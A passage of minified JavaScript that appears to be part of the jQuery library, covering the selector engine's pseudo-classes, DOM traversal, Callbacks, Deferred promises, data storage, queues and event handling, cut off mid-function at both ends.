						return o[F] ? o(n) : o.length > 1 ? (i = [e, e, "", n], w.setFilters.hasOwnProperty(e.toLowerCase()) ? r(function(e, t) {
							for (var r, i = o(e, n), a = i.length; a--;) r = Q(e, i[a]), e[r] = !(t[r] = i[a])
						}) : function(e) {
							return o(e, 0, i)
						}) : o
					}
				},
				pseudos: {
					not: r(function(e) {
						var t = [],
							n = [],
							i = T(e.replace(oe, "$1"));
						return i[F] ? r(function(e, t, n, r) {
							for (var o, a = i(e, null, r, []), s = e.length; s--;)(o = a[s]) && (e[s] = !(t[s] = o))
						}) : function(e, r, o) {
							return t[0] = e, i(t, null, o, n), t[0] = null, !n.pop()
						}
					}),
					has: r(function(e) {
						return function(n) {
							return t(e, n).length > 0
						}
					}),
					contains: r(function(e) {
						return e = e.replace(ge, ye), function(t) {
							return (t.textContent || t.innerText || _(t)).indexOf(e) > -1
						}
					}),
					lang: r(function(e) {
						return le.test(e || "") || t.error("unsupported lang: " + e), e = e.replace(ge, ye).toLowerCase(), function(t) {
							var n;
							do {
								if (n = D ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (n = n.toLowerCase()) === e || 0 === n.indexOf(e + "-")
							} while ((t = t.parentNode) && 1 === t.nodeType);
							return !1
						}
					}),
					target: function(t) {
						var n = e.location && e.location.hash;
						return n && n.slice(1) === t.id
					},
					root: function(e) {
						return e === N
					},
					focus: function(e) {
						return e === O.activeElement && (!O.hasFocus || O.hasFocus()) && !! (e.type || e.href || ~e.tabIndex)
					},
					enabled: s(!1),
					disabled: s(!0),
					checked: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && !! e.checked || "option" === t && !! e.selected
					},
					selected: function(e) {
						return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
					},
					empty: function(e) {
						for (e = e.firstChild; e; e = e.nextSibling) if (e.nodeType < 6) return !1;
						return !0
					},
					parent: function(e) {
						return !w.pseudos.empty(e)
					},
					header: function(e) {
						return pe.test(e.nodeName)
					},
					input: function(e) {
						return de.test(e.nodeName)
					},
					button: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && "button" === e.type || "button" === t
					},
					text: function(e) {
						var t;
						return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase())
					},
					first: u(function() {
						return [0]
					}),
					last: u(function(e, t) {
						return [t - 1]
					}),
					eq: u(function(e, t, n) {
						return [n < 0 ? n + t : n]
					}),
					even: u(function(e, t) {
						for (var n = 0; n < t; n += 2) e.push(n);
						return e
					}),
					odd: u(function(e, t) {
						for (var n = 1; n < t; n += 2) e.push(n);
						return e
					}),
					lt: u(function(e, t, n) {
						for (var r = n < 0 ? n + t : n; --r >= 0;) e.push(r);
						return e
					}),
					gt: u(function(e, t, n) {
						for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
						return e
					})
				}
			}).pseudos.nth = w.pseudos.eq;
			for (b in {
				radio: !0,
				checkbox: !0,
				file: !0,
				password: !0,
				image: !0
			}) w.pseudos[b] = function(e) {
				return function(t) {
					return "input" === t.nodeName.toLowerCase() && t.type === e
				}
			}(b);
			for (b in {
				submit: !0,
				reset: !0
			}) w.pseudos[b] = function(e) {
				return function(t) {
					var n = t.nodeName.toLowerCase();
					return ("input" === n || "button" === n) && t.type === e
				}
			}(b);
			return l.prototype = w.filters = w.pseudos, w.setFilters = new l, k = t.tokenize = function(e, n) {
				var r, i, o, a, s, u, c, l = W[e + " "];
				if (l) return n ? 0 : l.slice(0);
				for (s = e, u = [], c = w.preFilter; s;) {
					r && !(i = ae.exec(s)) || (i && (s = s.slice(i[0].length) || s), u.push(o = [])), r = !1, (i = se.exec(s)) && (r = i.shift(), o.push({
						value: r,
						type: i[0].replace(oe, " ")
					}), s = s.slice(r.length));
					for (a in w.filter)!(i = fe[a].exec(s)) || c[a] && !(i = c[a](i)) || (r = i.shift(), o.push({
						value: r,
						type: a,
						matches: i
					}), s = s.slice(r.length));
					if (!r) break
				}
				return n ? s.length : s ? t.error(e) : W(e, u).slice(0)
			}, T = t.compile = function(e, t) {
				var n, r = [],
					i = [],
					o = U[e + " "];
				if (!o) {
					for (t || (t = k(e)), n = t.length; n--;)(o = g(t[n]))[F] ? r.push(o) : i.push(o);
					(o = U(e, y(i, r))).selector = e
				}
				return o
			}, A = t.select = function(e, t, n, r) {
				var i, o, a, s, u, l = "function" == typeof e && e,
					d = !r && k(e = l.selector || e);
				if (n = n || [], 1 === d.length) {
					if ((o = d[0] = d[0].slice(0)).length > 2 && "ID" === (a = o[0]).type && 9 === t.nodeType && D && w.relative[o[1].type]) {
						if (!(t = (w.find.ID(a.matches[0].replace(ge, ye), t) || [])[0])) return n;
						l && (t = t.parentNode), e = e.slice(o.shift().value.length)
					}
					for (i = fe.needsContext.test(e) ? 0 : o.length; i-- && (a = o[i], !w.relative[s = a.type]);) if ((u = w.find[s]) && (r = u(a.matches[0].replace(ge, ye), me.test(o[0].type) && c(t.parentNode) || t))) {
						if (o.splice(i, 1), !(e = r.length && f(o))) return Y.apply(n, r), n;
						break
					}
				}
				return (l || T(e, d))(r, t, !D, n, !t || me.test(e) && c(t.parentNode) || t), n
			}, x.sortStable = F.split("").sort(V).join("") === F, x.detectDuplicates = !! E, j(), x.sortDetached = i(function(e) {
				return 1 & e.compareDocumentPosition(O.createElement("fieldset"))
			}), i(function(e) {
				return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
			}) || o("type|href|height|width", function(e, t, n) {
				if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
			}), x.attributes && i(function(e) {
				return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute("value")
			}) || o("value", function(e, t, n) {
				if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
			}), i(function(e) {
				return null == e.getAttribute("disabled")
			}) || o(Z, function(e, t, n) {
				var r;
				if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
			}), t
		}(e);
	he.find = be, he.expr = be.selectors, he.expr[":"] = he.expr.pseudos, he.uniqueSort = he.unique = be.uniqueSort, he.text = be.getText, he.isXMLDoc = be.isXML, he.contains = be.contains, he.escapeSelector = be.escape;
	var xe = function(e, t, n) {
			for (var r = [], i = void 0 !== n;
			(e = e[t]) && 9 !== e.nodeType;) if (1 === e.nodeType) {
				if (i && he(e).is(n)) break;
				r.push(e)
			}
			return r
		},
		we = function(e, t) {
			for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
			return n
		},
		_e = he.expr.match.needsContext,
		Ce = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,
		ke = /^.[^:#\[\.,]*$/;
	he.filter = function(e, t, n) {
		var r = t[0];
		return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? he.find.matchesSelector(r, e) ? [r] : [] : he.find.matches(e, he.grep(t, function(e) {
			return 1 === e.nodeType
		}))
	}, he.fn.extend({
		find: function(e) {
			var t, n, r = this.length,
				i = this;
			if ("string" != typeof e) return this.pushStack(he(e).filter(function() {
				for (t = 0; t < r; t++) if (he.contains(i[t], this)) return !0
			}));
			for (n = this.pushStack([]), t = 0; t < r; t++) he.find(e, i[t], n);
			return r > 1 ? he.uniqueSort(n) : n
		},
		filter: function(e) {
			return this.pushStack(o(this, e || [], !1))
		},
		not: function(e) {
			return this.pushStack(o(this, e || [], !0))
		},
		is: function(e) {
			return !!o(this, "string" == typeof e && _e.test(e) ? he(e) : e || [], !1).length
		}
	});
	var Te, Ae = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
	(he.fn.init = function(e, t, n) {
		var r, i;
		if (!e) return this;
		if (n = n || Te, "string" == typeof e) {
			if (!(r = "<" === e[0] && ">" === e[e.length - 1] && e.length >= 3 ? [null, e, null] : Ae.exec(e)) || !r[1] && t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
			if (r[1]) {
				if (t = t instanceof he ? t[0] : t, he.merge(this, he.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : te, !0)), Ce.test(r[1]) && he.isPlainObject(t)) for (r in t) he.isFunction(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
				return this
			}
			return (i = te.getElementById(r[2])) && (this[0] = i, this.length = 1), this
		}
		return e.nodeType ? (this[0] = e, this.length = 1, this) : he.isFunction(e) ? void 0 !== n.ready ? n.ready(e) : e(he) : he.makeArray(e, this)
	}).prototype = he.fn, Te = he(te);
	var $e = /^(?:parents|prev(?:Until|All))/,
		Se = {
			children: !0,
			contents: !0,
			next: !0,
			prev: !0
		};
	he.fn.extend({
		has: function(e) {
			var t = he(e, this),
				n = t.length;
			return this.filter(function() {
				for (var e = 0; e < n; e++) if (he.contains(this, t[e])) return !0
			})
		},
		closest: function(e, t) {
			var n, r = 0,
				i = this.length,
				o = [],
				a = "string" != typeof e && he(e);
			if (!_e.test(e)) for (; r < i; r++) for (n = this[r]; n && n !== t; n = n.parentNode) if (n.nodeType < 11 && (a ? a.index(n) > -1 : 1 === n.nodeType && he.find.matchesSelector(n, e))) {
				o.push(n);
				break
			}
			return this.pushStack(o.length > 1 ? he.uniqueSort(o) : o)
		},
		index: function(e) {
			return e ? "string" == typeof e ? ae.call(he(e), this[0]) : ae.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
		},
		add: function(e, t) {
			return this.pushStack(he.uniqueSort(he.merge(this.get(), he(e, t))))
		},
		addBack: function(e) {
			return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
		}
	}), he.each({
		parent: function(e) {
			var t = e.parentNode;
			return t && 11 !== t.nodeType ? t : null
		},
		parents: function(e) {
			return xe(e, "parentNode")
		},
		parentsUntil: function(e, t, n) {
			return xe(e, "parentNode", n)
		},
		next: function(e) {
			return a(e, "nextSibling")
		},
		prev: function(e) {
			return a(e, "previousSibling")
		},
		nextAll: function(e) {
			return xe(e, "nextSibling")
		},
		prevAll: function(e) {
			return xe(e, "previousSibling")
		},
		nextUntil: function(e, t, n) {
			return xe(e, "nextSibling", n)
		},
		prevUntil: function(e, t, n) {
			return xe(e, "previousSibling", n)
		},
		siblings: function(e) {
			return we((e.parentNode || {}).firstChild, e)
		},
		children: function(e) {
			return we(e.firstChild)
		},
		contents: function(e) {
			return i(e, "iframe") ? e.contentDocument : (i(e, "template") && (e = e.content || e), he.merge([], e.childNodes))
		}
	}, function(e, t) {
		he.fn[e] = function(n, r) {
			var i = he.map(this, t, n);
			return "Until" !== e.slice(-5) && (r = n), r && "string" == typeof r && (i = he.filter(r, i)), this.length > 1 && (Se[e] || he.uniqueSort(i), $e.test(e) && i.reverse()), this.pushStack(i)
		}
	});
	var Ee = /[^\x20\t\r\n\f]+/g;
	he.Callbacks = function(e) {
		e = "string" == typeof e ? s(e) : he.extend({}, e);
		var t, n, r, i, o = [],
			a = [],
			u = -1,
			c = function() {
				for (i = i || e.once, r = t = !0; a.length; u = -1) for (n = a.shift(); ++u < o.length;)!1 === o[u].apply(n[0], n[1]) && e.stopOnFalse && (u = o.length, n = !1);
				e.memory || (n = !1), t = !1, i && (o = n ? [] : "")
			},
			l = {
				add: function() {
					return o && (n && !t && (u = o.length - 1, a.push(n)), function r(t) {
						he.each(t, function(t, n) {
							he.isFunction(n) ? e.unique && l.has(n) || o.push(n) : n && n.length && "string" !== he.type(n) && r(n)
						})
					}(arguments), n && !t && c()), this
				},
				remove: function() {
					return he.each(arguments, function(e, t) {
						for (var n;
						(n = he.inArray(t, o, n)) > -1;) o.splice(n, 1), n <= u && u--
					}), this
				},
				has: function(e) {
					return e ? he.inArray(e, o) > -1 : o.length > 0
				},
				empty: function() {
					return o && (o = []), this
				},
				disable: function() {
					return i = a = [], o = n = "", this
				},
				disabled: function() {
					return !o
				},
				lock: function() {
					return i = a = [], n || t || (o = n = ""), this
				},
				locked: function() {
					return !!i
				},
				fireWith: function(e, n) {
					return i || (n = n || [], n = [e, n.slice ? n.slice() : n], a.push(n), t || c()), this
				},
				fire: function() {
					return l.fireWith(this, arguments), this
				},
				fired: function() {
					return !!r
				}
			};
		return l
	}, he.extend({
		Deferred: function(t) {
			var n = [
				["notify", "progress", he.Callbacks("memory"), he.Callbacks("memory"), 2],
				["resolve", "done", he.Callbacks("once memory"), he.Callbacks("once memory"), 0, "resolved"],
				["reject", "fail", he.Callbacks("once memory"), he.Callbacks("once memory"), 1, "rejected"]
			],
				r = "pending",
				i = {
					state: function() {
						return r
					},
					always: function() {
						return o.done(arguments).fail(arguments), this
					},
					"catch": function(e) {
						return i.then(null, e)
					},
					pipe: function() {
						var e = arguments;
						return he.Deferred(function(t) {
							he.each(n, function(n, r) {
								var i = he.isFunction(e[r[4]]) && e[r[4]];
								o[r[1]](function() {
									var e = i && i.apply(this, arguments);
									e && he.isFunction(e.promise) ? e.promise().progress(t.notify).done(t.resolve).fail(t.reject) : t[r[0] + "With"](this, i ? [e] : arguments)
								})
							}), e = null
						}).promise()
					},
					then: function(t, r, i) {
						function o(t, n, r, i) {
							return function() {
								var s = this,
									l = arguments,
									f = function() {
										var e, f;
										if (!(t < a)) {
											if ((e = r.apply(s, l)) === n.promise()) throw new TypeError("Thenable self-resolution");
											f = e && ("object" == typeof e || "function" == typeof e) && e.then, he.isFunction(f) ? i ? f.call(e, o(a, n, u, i), o(a, n, c, i)) : (a++, f.call(e, o(a, n, u, i), o(a, n, c, i), o(a, n, u, n.notifyWith))) : (r !== u && (s = void 0, l = [e]), (i || n.resolveWith)(s, l))
										}
									},
									d = i ? f : function() {
										try {
											f()
										} catch (e) {
											he.Deferred.exceptionHook && he.Deferred.exceptionHook(e, d.stackTrace), t + 1 >= a && (r !== c && (s = void 0, l = [e]), n.rejectWith(s, l))
										}
									};
								t ? d() : (he.Deferred.getStackHook && (d.stackTrace = he.Deferred.getStackHook()), e.setTimeout(d))
							}
						}
						var a = 0;
						return he.Deferred(function(e) {
							n[0][3].add(o(0, e, he.isFunction(i) ? i : u, e.notifyWith)), n[1][3].add(o(0, e, he.isFunction(t) ? t : u)), n[2][3].add(o(0, e, he.isFunction(r) ? r : c))
						}).promise()
					},
					promise: function(e) {
						return null != e ? he.extend(e, i) : i
					}
				},
				o = {};
			return he.each(n, function(e, t) {
				var a = t[2],
					s = t[5];
				i[t[1]] = a.add, s && a.add(function() {
					r = s
				}, n[3 - e][2].disable, n[0][2].lock), a.add(t[3].fire), o[t[0]] = function() {
					return o[t[0] + "With"](this === o ? void 0 : this, arguments), this
				}, o[t[0] + "With"] = a.fireWith
			}), i.promise(o), t && t.call(o, o), o
		},
		when: function(e) {
			var t = arguments.length,
				n = t,
				r = Array(n),
				i = re.call(arguments),
				o = he.Deferred(),
				a = function(e) {
					return function(n) {
						r[e] = this, i[e] = arguments.length > 1 ? re.call(arguments) : n, --t || o.resolveWith(r, i)
					}
				};
			if (t <= 1 && (l(e, o.done(a(n)).resolve, o.reject, !t), "pending" === o.state() || he.isFunction(i[n] && i[n].then))) return o.then();
			for (; n--;) l(i[n], a(n), o.reject);
			return o.promise()
		}
	});
	var je = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
	he.Deferred.exceptionHook = function(t, n) {
		e.console && e.console.warn && t && je.test(t.name) && e.console.warn("jQuery.Deferred exception: " + t.message, t.stack, n)
	}, he.readyException = function(t) {
		e.setTimeout(function() {
			throw t
		})
	};
	var Oe = he.Deferred();
	he.fn.ready = function(e) {
		return Oe.then(e)["catch"](function(e) {
			he.readyException(e)
		}), this
	}, he.extend({
		isReady: !1,
		readyWait: 1,
		ready: function(e) {
			(!0 === e ? --he.readyWait : he.isReady) || (he.isReady = !0, !0 !== e && --he.readyWait > 0 || Oe.resolveWith(te, [he]))
		}
	}), he.ready.then = Oe.then, "complete" === te.readyState || "loading" !== te.readyState && !te.documentElement.doScroll ? e.setTimeout(he.ready) : (te.addEventListener("DOMContentLoaded", f), e.addEventListener("load", f));
	var Ne = function(e, t, n, r, i, o, a) {
			var s = 0,
				u = e.length,
				c = null == n;
			if ("object" === he.type(n)) {
				i = !0;
				for (s in n) Ne(e, t, s, n[s], !0, o, a)
			} else if (void 0 !== r && (i = !0, he.isFunction(r) || (a = !0), c && (a ? (t.call(e, r), t = null) : (c = t, t = function(e, t, n) {
				return c.call(he(e), n)
			})), t)) for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
			return i ? e : c ? t.call(e) : u ? t(e[0], n) : o
		},
		De = function(e) {
			return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
		};
	d.uid = 1, d.prototype = {
		cache: function(e) {
			var t = e[this.expando];
			return t || (t = {}, De(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
				value: t,
				configurable: !0
			}))), t
		},
		set: function(e, t, n) {
			var r, i = this.cache(e);
			if ("string" == typeof t) i[he.camelCase(t)] = n;
			else for (r in t) i[he.camelCase(r)] = t[r];
			return i
		},
		get: function(e, t) {
			return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][he.camelCase(t)]
		},
		access: function(e, t, n) {
			return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !== n ? n : t)
		},
		remove: function(e, t) {
			var n, r = e[this.expando];
			if (void 0 !== r) {
				if (void 0 !== t) {
					Array.isArray(t) ? t = t.map(he.camelCase) : (t = he.camelCase(t), t = t in r ? [t] : t.match(Ee) || []), n = t.length;
					for (; n--;) delete r[t[n]]
				}(void 0 === t || he.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
			}
		},
		hasData: function(e) {
			var t = e[this.expando];
			return void 0 !== t && !he.isEmptyObject(t)
		}
	};
	var Le = new d,
		Me = new d,
		Ie = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		Pe = /[A-Z]/g;
	he.extend({
		hasData: function(e) {
			return Me.hasData(e) || Le.hasData(e)
		},
		data: function(e, t, n) {
			return Me.access(e, t, n)
		},
		removeData: function(e, t) {
			Me.remove(e, t)
		},
		_data: function(e, t, n) {
			return Le.access(e, t, n)
		},
		_removeData: function(e, t) {
			Le.remove(e, t)
		}
	}), he.fn.extend({
		data: function(e, t) {
			var n, r, i, o = this[0],
				a = o && o.attributes;
			if (void 0 === e) {
				if (this.length && (i = Me.get(o), 1 === o.nodeType && !Le.get(o, "hasDataAttrs"))) {
					for (n = a.length; n--;) a[n] && 0 === (r = a[n].name).indexOf("data-") && (r = he.camelCase(r.slice(5)), h(o, r, i[r]));
					Le.set(o, "hasDataAttrs", !0)
				}
				return i
			}
			return "object" == typeof e ? this.each(function() {
				Me.set(this, e)
			}) : Ne(this, function(t) {
				var n;
				if (o && void 0 === t) {
					if (void 0 !== (n = Me.get(o, e))) return n;
					if (void 0 !== (n = h(o, e))) return n
				} else this.each(function() {
					Me.set(this, e, t)
				})
			}, null, t, arguments.length > 1, null, !0)
		},
		removeData: function(e) {
			return this.each(function() {
				Me.remove(this, e)
			})
		}
	}), he.extend({
		queue: function(e, t, n) {
			var r;
			if (e) return t = (t || "fx") + "queue", r = Le.get(e, t), n && (!r || Array.isArray(n) ? r = Le.access(e, t, he.makeArray(n)) : r.push(n)), r || []
		},
		dequeue: function(e, t) {
			t = t || "fx";
			var n = he.queue(e, t),
				r = n.length,
				i = n.shift(),
				o = he._queueHooks(e, t);
			"inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(e, function() {
				he.dequeue(e, t)
			}, o)), !r && o && o.empty.fire()
		},
		_queueHooks: function(e, t) {
			var n = t + "queueHooks";
			return Le.get(e, n) || Le.access(e, n, {
				empty: he.Callbacks("once memory").add(function() {
					Le.remove(e, [t + "queue", n])
				})
			})
		}
	}), he.fn.extend({
		queue: function(e, t) {
			var n = 2;
			return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? he.queue(this[0], e) : void 0 === t ? this : this.each(function() {
				var n = he.queue(this, e, t);
				he._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && he.dequeue(this, e)
			})
		},
		dequeue: function(e) {
			return this.each(function() {
				he.dequeue(this, e)
			})
		},
		clearQueue: function(e) {
			return this.queue(e || "fx", [])
		},
		promise: function(e, t) {
			var n, r = 1,
				i = he.Deferred(),
				o = this,
				a = this.length,
				s = function() {
					--r || i.resolveWith(o, [o])
				};
			for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; a--;)(n = Le.get(o[a], e + "queueHooks")) && n.empty && (r++, n.empty.add(s));
			return s(), i.promise(t)
		}
	});
	var Fe = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		He = new RegExp("^(?:([+-])=|)(" + Fe + ")([a-z%]*)$", "i"),
		qe = ["Top", "Right", "Bottom", "Left"],
		Re = function(e, t) {
			return "none" === (e = t || e).style.display || "" === e.style.display && he.contains(e.ownerDocument, e) && "none" === he.css(e, "display")
		},
		Be = function(e, t, n, r) {
			var i, o, a = {};
			for (o in t) a[o] = e.style[o], e.style[o] = t[o];
			i = n.apply(e, r || []);
			for (o in t) e.style[o] = a[o];
			return i
		},
		We = {};
	he.fn.extend({
		show: function() {
			return g(this, !0)
		},
		hide: function() {
			return g(this)
		},
		toggle: function(e) {
			return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
				Re(this) ? he(this).show() : he(this).hide()
			})
		}
	});
	var Ue = /^(?:checkbox|radio)$/i,
		Ve = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
		ze = /^$|\/(?:java|ecma)script/i,
		Xe = {
			option: [1, "<select multiple='multiple'>", "</select>"],
			thead: [1, "<table>", "</table>"],
			col: [2, "<table><colgroup>", "</colgroup></table>"],
			tr: [2, "<table><tbody>", "</tbody></table>"],
			td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
			_default: [0, "", ""]
		};
	Xe.optgroup = Xe.option, Xe.tbody = Xe.tfoot = Xe.colgroup = Xe.caption = Xe.thead, Xe.th = Xe.td;
	var Je = /<|&#?\w+;/;
	!
	function() {
		var e = te.createDocumentFragment().appendChild(te.createElement("div")),
			t = te.createElement("input");
		t.setAttribute("type", "radio"), t.setAttribute("checked", "checked"), t.setAttribute("name", "t"), e.appendChild(t), de.checkClone = e.cloneNode(!0).cloneNode(!0).lastChild.checked, e.innerHTML = "<textarea>x</textarea>", de.noCloneChecked = !! e.cloneNode(!0).lastChild.defaultValue
	}();
	var Ke = te.documentElement,
		Ye = /^key/,
		Ge = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		Qe = /^([^.]*)(?:\.(.+)|)/;
	he.event = {
		global: {},
		add: function(e, t, n, r, i) {
			var o, a, s, u, c, l, f, d, p, h, v, m = Le.get(e);
			if (m) for (n.handler && (o = n, n = o.handler, i = o.selector), i && he.find.matchesSelector(Ke, i), n.guid || (n.guid = he.guid++), (u = m.events) || (u = m.events = {}), (a = m.handle) || (a = m.handle = function(t) {
				return void 0 !== he && he.event.triggered !== t.type ? he.event.dispatch.apply(e, arguments) : void 0
			}), c = (t = (t || "").match(Ee) || [""]).length; c--;) s = Qe.exec(t[c]) || [], p = v = s[1], h = (s[2] || "").split(".").sort(), p && (f = he.event.special[p] || {}, p = (i ? f.delegateType : f.bindType) || p, f = he.event.special[p] || {}, l = he.extend({
				type: p,
				origType: v,
				data: r,
				handler: n,
				guid: n.guid,
				selector: i,
				needsContext: i && he.expr.match.needsContext.test(i),
				namespace: h.join(".")
			}, o), (d = u[p]) || (d = u[p] = [], d.delegateCount = 0, f.setup && !1 !== f.setup.call(e, r, h, a) || e.addEventListener && e.addEventListener(p, a)), f.add && (f.add.call(e, l), l.handler.guid || (l.handler.guid = n.guid)), i ? d.splice(d.delegateCount++, 0, l) : d.push(l), he.event.global[p] = !0)
		},
		remove: function(e, t, n, r, i) {
			var o, a, s, u, c, l, f, d, p, h, v, m = Le.hasData(e) && Le.get(e);
			if (m && (u = m.events)) {
				for (c = (t = (t || "").match(Ee) || [""]).length; c--;) if (s = Qe.exec(t[c]) || [], p = v = s[1], h = (s[2] || "").split(".").sort(), p) {
					for (f = he.event.special[p] || {}, d = u[p = (r ? f.delegateType : f.bindType) || p] || [], s = s[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"), a = o = d.length; o--;) l = d[o], !i && v !== l.origType || n && n.guid !== l.guid || s && !s.test(l.namespace) || r && r !== l.selector && ("**" !== r || !l.selector) || (d.splice(o, 1), l.selector && d.delegateCount--, f.remove && f.remove.call(e, l));
					a && !d.length && (f.teardown && !1 !== f.teardown.call(e, h, m.handle) || he.removeEvent(e, p, m.handle), delete u[p])
				} else for (p in u) he.event.remove(e, p + t[c], n, r, !0);
				he.isEmptyObject(u) && Le.remove(e, "handle events")
			}
		},
		dispatch: function(e) {
			var t, n, r, i, o, a, s = he.event.fix(e),
				u = new Array(arguments.length),
				c = (Le.get(this, "events") || {})[s.type] || [],
				l = he.event.special[s.type] || {};
			for (u[0] = s, t = 1; t < arguments.length; t++) u[t] = arguments[t];
			if (s.delegateTarget = this, !l.preDispatch || !1 !== l.preDispatch.call(this, s)) {
				for (a = he.event.handlers.call(this, s, c), t = 0;
				(i = a[t++]) && !s.isPropagationStopped();) for (s.currentTarget = i.elem, n = 0;
				(o = i.handlers[n++]) && !s.isImmediatePropagationStopped();) s.rnamespace && !s.rnamespace.test(o.namespace) || (s.handleObj = o, s.data = o.data, void 0 !== (r = ((he.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, u)) && !1 === (s.result = r) && (s.preventDefault(), s.stopPropagation()));
				return l.postDispatch && l.postDispatch.call(this, s), s.result
			}
		},
		handlers: function(e, t) {
			var n, r, i, o, a, s = [],
				u = t.delegateCount,
				c = e.target;
			if (u && c.nodeType && !("click" === e.type && e.button >= 1)) for (; c !== this; c = c.parentNode || this) if (1 === c.nodeType && ("click" !== e.type || !0 !== c.disabled)) {
				for (o = [], a = {}, n = 0; n < u; n++) r = t[n], i = r.selector + " ", void 0 === a[i] && (a[i] = r.needsContext ? he(i, this).index(c) > -1 : he.find(i, this, null, [c]).length), a[i] && o.push(r);
				o.length && s.push({
					elem: c,
					handlers: o
				})
			}
			return c = this, u < t.length && s.push({
				elem: c,
				handlers: t.slice(u)
			}), s
		},
		addProp: function(e, t) {
			Object.defineProperty(he.Event.prototype, e, {
				enumerable: !0,
				configurable: !0,
				get: he.isFunction(t) ?
				function() {
					if (this.originalEvent) return t(this.originalEvent)
				} : function() {
					if (this.originalEvent) return this.originalEvent[e]
				},
				set: function(t) {
					Object.defineProperty(this, e, {
						enumerable: !0,
						configurable: !0,
						writable: !0,
						value: t
					})
				}
			})
		},
		fix: function(e) {
			return e[he.expando] ? e : new he.Event(e)
		},
		special: {
			load: {
				noBubble: !0
			},
			focus: {
				trigger: function() {
					if (this !== C() && this.focus) return this.focus(), !1
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if (this === C() && this.blur) return this.blur(), !1
				},
				delegateType: "focusout"
			},
			click: {
				trigger: function() {
					if ("checkbox" === this.type && this.click && i(this, "input")) return this.click(), !1
				},
				_default: function(e) {
					return i(e.target, "a")
				}
			},
			beforeunload: {
				postDispatch: function(e) {
					void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
				}
			}
		}
	}, he.removeEvent = function(e, t, n) {
		e.removeEventListener && e.removeEventListener(t, n)
	}, he.Event = function(e, t) {
		return this instanceof he.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? w : _, this.target = e.target && 3 === e.target.nodeType ? e.target.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type = e, t && he.extend(this, t), this.timeStamp = e && e.timeStamp || he.now(), void(this[he.expando] = !0)) : new he.Event(e, t)
	}, he.Event.prototype = {
		constructor: he.Event,
		isDefaultPrevented: _,
		isPropagationStopped: _,
		isImmediatePropagationStopped: _,
		isSimulated: !1,
		preventDefault: function() {
			var e = this.originalEvent;
			this.isDefaultPrevented = w, e && !this.isSimulated && e.preventDefault()
		},
		stopPropagation: function() {
			var e = this.originalEvent;
			this.isPropagationStopped = w, e && !this.isSimulated && e.stopPropagation()
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;
			this.isImmediatePropagationStopped = w, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation()
		}
	}, he.each({
		altKey: !0,
		bubbles: !0,
		cancelable: !0,
		changedTouches: !0,
		ctrlKey: !0,
		detail: !0,
		eventPhase: !0,
		metaKey: !0,
		pageX: !0,
		pageY: !0,
		shiftKey: !0,
		view: !0,
		"char": !0,
		charCode: !0,
		key: !0,
		keyCode: !0,
		button: !0,
		buttons: !0,
		clientX: !0,
		clientY: !0,
		offsetX: !0,
		offsetY: !0,
		pointerId: !0,
		pointerType: !0,
		screenX: !0,
		screenY: !0,
		targetTouches: !0,
		toElement: !0,
		touches: !0,
		which: function(e) {
			var t = e.button;
			return null == e.which && Ye.test(e.type) ? null != e.charCode ? e.charCode : e.keyCode : !e.which && void 0 !== t && Ge.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e.which
		}
	}, he.event.addProp), he.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function(e, t) {
		he.event.special[e] = {
			delegateType: t,
			bindType: t,
			handle: function(e) {
				var n, r = this,
